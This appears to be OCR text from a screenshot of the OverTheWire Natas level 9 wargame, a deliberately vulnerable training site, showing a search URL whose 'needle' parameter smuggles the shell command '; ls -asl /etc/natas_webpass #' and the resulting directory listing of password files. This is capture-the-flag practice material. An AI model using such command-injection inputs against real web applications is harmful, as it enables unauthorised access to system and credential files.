 Mozilla Firefox
Kali Linux Burp Learn Burp Sui Download Bur natas4.natas.labs OverTheWire: 'Na Preferences natas9.natas.labs natas9.natas.labs
natas9.natas.labs.overthewire.org/?needle=%3B+ls+-asl+%2Fetc%2Fnatas_webpass++%23
NATAS9
We Chall SUBMIT
TOKEN
Find words containing:
Search
Output:
total 148
4 drwxr-xr-x  2 root    root    4096 Oct 29  2018 .
4 drwxr-xr-x 92 root    root    4096 Mar  1 04:57 ..
4 -r--r-----  1 natas0  natas0     7 Dec 20  2016 natas0
4 -r--r-----  1 natas1  natas0    33 Dec 20  2016 natas1
4 -r--r-----  1 natas10 natas9    33 Dec 20  2016 natas10
4 -r--r-----  1 natas11 natas10   33 Dec 20  2016 natas11
4 -r--r-----  1 natas12 natas11   33 Dec 20  2016 natas12
4 -r--r-----  1 natas13 natas12   33 Dec 29  2017 natas13
4 -r--r-----  1 natas14 natas13   33 Dec 20  2016 natas14
4 -r--r-----  1 natas15 natas14   33 Dec 20  2016 natas15
4 -r--r-----  1 natas16 natas15   33 Dec 20  2016 natas16
4 -r--r-----  1 natas17 natas16   33 Dec 20  2016 natas17
4 -r--r-----  1 natas18 natas17   33 Oct 25  2018 natas18
4 -r--r-----  1 natas19 natas18   33 Oct 25  2018 natas19
4 -r--r-----  1 natas2  natas1    33 Dec 20  2016 natas2
4 -r--r-----  1 natas20 natas19   33 Dec 20  2016 natas20
4 -r--r-----  1 natas21 natas20   33 Dec 20  2016 natas21
4 -r--r-----  1 natas22 natas21   33 Dec 20  2016 natas22
4 -r--r-----  1 natas23 natas22   33 Dec 20  2016 natas23
4 -r--r-----  1 natas24 natas23   33 Mar 19  2018 natas24
4 -r--r-----  1 natas25 natas24   33 Dec 20  2016 natas25
4 -r--r-----  1 natas26 natas25   33 Dec 20  2016 natas26
4 -r--r-----  1 natas27 natas26   33 Mar 26  2018 natas27
4 -r--r-----  1 natas28 natas27   33 Dec 20  2016 natas28
4 -r--r-----  1 natas29 natas28   33 Dec 20  2016 natas29
4 -r--r-----  1 natas3  natas2    33 Dec 20  2016 natas3
4 -r--r-----  1 natas30 natas29   33 Oct 29  2018 natas30
4 -r--r-----  1 natas31 natas30   33 Dec 15  2016 natas31
4 -r--r-----  1 natas32 natas31   33 Dec 15  2016 natas32
4 -rw-------  1 root    root      33 Oct 27  2018 natas33
4 -r--r-----  1 natas34 natas33   33 Oct 27  2018 natas34
4 -r--r-----  1 natas4  natas3    33 Dec 20  2016 natas4
4 -r--r-----  1 natas5  natas4    33 Dec 20  2016 natas5
4 -r--r-----  1 natas6  natas5    33 Dec 20  2016 natas6
4 -r--r-----  1 natas7  natas6    33 Dec 20  2016 natas7
4 -r--r-----  1 natas8  natas7    33 Dec 20  2016 natas8
4 -r--r-----  1 natas9  natas8    33 Dec 20  2016 natas9
View sourcecode